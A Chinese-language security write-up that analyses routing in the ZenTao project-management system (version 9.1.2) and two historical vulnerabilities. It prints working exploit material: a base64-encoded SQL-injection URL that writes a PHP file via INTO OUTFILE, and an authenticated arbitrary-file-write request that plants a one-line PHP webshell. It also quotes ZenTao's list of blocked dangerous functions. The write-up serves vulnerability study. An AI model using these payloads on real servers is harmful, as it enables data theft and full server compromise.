前言
故事起源于一次校园网内扫描,扫到一台禅道的服务器,遂开始分析起了一些历史漏洞,但是由于版本原因在服务器上都没有成功 ==、
文本分析了下禅道中路由的设置,以及一些历史漏洞,若有疏漏,还望斧正。
路由分析
路由是分析和审计cms前一个很重要的点,能了解整个cms的基本框架和代码流程。
禅道各个版本中路由没有什么较大的变化,这里以9.1.2为例进行分析。
首先,禅道里有两种类型的路由,分别对应者两种不同的url访问方式
- PATHINFO:
user-login-L3plbnRhb3BtczEwLjMuMS93d3cv.html以伪静态形式在html名称中传参 - GET:
index.php?m=block&f=main&mode=getblockdata类似于其他常规cms在get参数中传参
index.php
贴代码太多了,就放张图片好了。
一开始是加载了一些框架的类,然后new了一个路由
$app = router::createApp('pms', dirname(dirname(__FILE__)), 'router');
然后做了一些简单的判断和是否安装,最主要的是最后的三行
$app->parseRequest();
$common->checkPriv();
$app->loadModule();
看方法名也大致能猜到是干嘛了,分别对应着参数解析、权限检测、模块加载
router.class.php
路由的代码文件在frameworkbaserouter.class.php中
public function parseRequest()
{
if(isGetUrl())
{
if($this->config->requestType == 'PATH_INFO2') define('FIX_PATH_INFO2', true);
$this->config->requestType = 'GET';
}
if($this->config->requestType == 'PATH_INFO' or $this->config->requestType == 'PATH_INFO2')
{
$this->parsePathInfo();
$this->setRouteByPathInfo();
}
elseif($this->config->requestType == 'GET')
{
$this->parseGET();
$this->setRouteByGET();
}
else
{
$this->triggerError("The request type {$this->config->requestType} not supported", __FILE__, __LINE__, $exit = true);
}
}
一开始的isGetUrl就会判断是那种类型的传参方式
function isGetUrl()
{
$webRoot = getWebRoot();
if(strpos($_SERVER['REQUEST_URI'], "{$webRoot}?") === 0) return true;
if(strpos($_SERVER['REQUEST_URI'], "{$webRoot}index.php?") === 0) return true;
if(strpos($_SERVER['REQUEST_URI'], "{$webRoot}index.php/?") === 0) return true;
return false;
}
然后就以对应的方式进行参数解析,完成router中三个主要元素的加载
-
moduleName模块名称 -
methodName方法名称 -
controlFile控制文件
解析完参数之后就是返回index.php然后权限检测,再进入loadMoulde加载模块
通过动态调试以及注释可以看到,一开始是设置了模块名、方法名一些参数,并创建了control控制器实例
之后就是根据GET或者PATHINFO的形式获取参数
全部准备工作做好之后就进入
call_user_func_array(array($module, $methodName), $this->params);
进行动态方法调用,调用/module/xxx/control.php中的xxx函数
例如我这里传入的url是index.php?m=block&f=main&mode=getblockdata&blockid=case
就会进入到/module/block/control.php中的public function main函数中,并传入对应的参数
这样就结束了路由的解析,正式进入到逻辑函数的处理
不同的url会对应到不同的文件的不同函数中,这也正是路由的功能
明白了如何禅道中是如何进行路由配置的,也就更容易理解整个框架,从而进行分析。
前台SQL注入
漏洞一开始爆出是在9.1.2版本,后续几个版本似乎进行了过滤,但是过滤不完全,依旧有注入的危险
测试版本为9.1.2
漏洞分析
漏洞发生在sql类的核心库文件中lib/base/dao/dao.class.php:1915
public function orderBy($order)
{
if($this->inCondition and !$this->conditionIsTrue) return $this;
$order = str_replace(array('|', '', '_'), ' ', $order);
/* Add "`" in order string. */
/* When order has limit string. */
$pos = stripos($order, 'limit');
$orders = $pos ? substr($order, 0, $pos) : $order;
$limit = $pos ? substr($order, $pos) : '';
$orders = trim($orders);
if(empty($orders)) return $this;
if(!preg_match('/^(w+.)?(`w+`|w+)( +(desc|asc))?( *(, *(w+.)?(`w+`|w+)( +(desc|asc))?)?)*$/i', $orders)) die("Order is bad request, The order is $orders");
$orders = explode(',', $orders);
foreach($orders as $i => $order)
{
$orderParse = explode(' ', trim($order));
foreach($orderParse as $key => $value)
{
$value = trim($value);
if(empty($value) or strtolower($value) == 'desc' or strtolower($value) == 'asc') continue;
$field = $value;
/* such as t1.id field. */
if(strpos($value, '.') !== false) list($table, $field) = explode('.', $field);
if(strpos($field, '`') === false) $field = "`$field`";
$orderParse[$key] = isset($table) ? $table . '.' . $field : $field;
unset($table);
}
$orders[$i] = join(' ', $orderParse);
if(empty($orders[$i])) unset($orders[$i]);
}
$order = join(',', $orders) . ' ' . $limit;
$this->sql .= ' ' . DAO::ORDERBY . " $order";
return $this;
}
在最后的语句拼接处可以看到,对$limit变量直接进行了拼接,而且前面也没有进行严格的过滤于判断
$order = join(',', $orders) . ' ' . $limit;
然后漏洞发现者找了个调用这个orderby方法的地方
在访问index.php?m=block&f=main&mode=getblockdata&blockid=case时就会进入module/block/control.php:296的main函数部分
然后进入getblockdata分支,对传入的param参数进行解码,然后赋值给$this->params
$params = $this->get->param;
$params = json_decode(base64_decode($params));
...
$this->params = $params;
最后会调用到printCaseBlock方法
printCaseBlock中openedbyme分支会对传入的$this->params->orderBy带入到orderBy函数中
由于没有进行严格的限制,从而拼接之后执行,造成了sql注入
漏洞利用
假如是root权限,就可以利用pdo的多段查询,直接导出数据,生成php文件,从而getshell
访问url
index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxO3NlbGVjdCAnPD9waHAgcGhwaW5mbycgaW50byBvdXRmaWxlICdkOi9lLnBocCcjIiwibnVtIjoiMSwxIiwidHlwZSI6Im9wZW5lZGJ5bWUifQ==
在referrer中添加http://localhost/或者就是你访问的网页url
param参数为一段json的base64编码解码之后就是
{"orderBy":"order limit 1,1;select '<?php phpinfo' into outfile 'd:/e.php'#","num":"1,1","type":"openedbyme"}
修改select '<?php phpinfo' into outfile 'd:/e.php'部分数据就可以执行想要的sql语句
假如权限不够的时候,就可以利用一些报错或者盲注的方式,由于PDO的原因,会相对来的比较复杂
柠檬师傅的文章中写的很详细了,就不班门弄斧了
后台getshell
测试版本为9.1.2
漏洞分析
问题出现在module/api/control.php:38的getModel函数中
public function getModel($moduleName, $methodName, $params = '')
{
parse_str(str_replace(',', '&', $params), $params);
$module = $this->loadModel($moduleName);
$result = call_user_func_array(array(&$module, $methodName), $params);
if(dao::isError()) die(json_encode(dao::getError()));
$output['status'] = $result ? 'success' : 'fail';
$output['data'] = json_encode($result);
$output['md5'] = md5($output['data']);
$this->output = json_encode($output);
die($this->output);
}
在第三行里面使用了回调函数,而传入的参数正好就是通过get方式传入的,导致了参数的可控
$result = call_user_func_array(array(&$module, $methodName), $params);
这里需要一个找一个文件写入的点,然后调用就可以了,于是可以来到module/editor/model.php:371
public function save($filePath)
{
$fileContent = $this->post->fileContent;
$evils = array('eval', 'exec', 'passthru', 'proc_open', 'shell_exec', 'system', '$$', 'include', 'require', 'assert');
$gibbedEvils = array('e v a l', 'e x e c', ' p a s s t h r u', ' p r o c _ o p e n', 's h e l l _ e x e c', 's y s t e m', '$ $', 'i n c l u d e', 'r e q u i r e', 'a s s e r t');
$fileContent = str_ireplace($gibbedEvils, $evils, $fileContent);
if(get_magic_quotes_gpc()) $fileContent = stripslashes($fileContent);
$dirPath = dirname($filePath);
$extFilePath = substr($filePath, 0, strpos($filePath, DS . 'ext' . DS) + 4);
if(!is_dir($dirPath) and is_writable($extFilePath)) mkdir($dirPath, 0777, true);
if(is_writable($dirPath))
{
file_put_contents($filePath, $fileContent);
}
else
{
die(js::alert($this->lang->editor->notWritable . $extFilePath));
}
}
可以看到这里虽然做了一些简单字符的过滤,但是丝毫不影响写入shell
只要在api处调用这个函数即可任意文件写入,从而getshell
漏洞利用
这是一个后台的洞,所以需要登录到后台
之后访问如下url
localhost/zentaopms912/www/index.php
?m=api
&f=getModel
&moduleName=editor&methodName=save
¶ms=filePath=../e.php
POST中传入
fileContent=<?php $_POST[_]($_POST[1]);
就会在www目录下生成1.php文件
getshell
Reference Links
https://www.cnblogs.com/iamstudy/articles/chandao_pentest_1.html

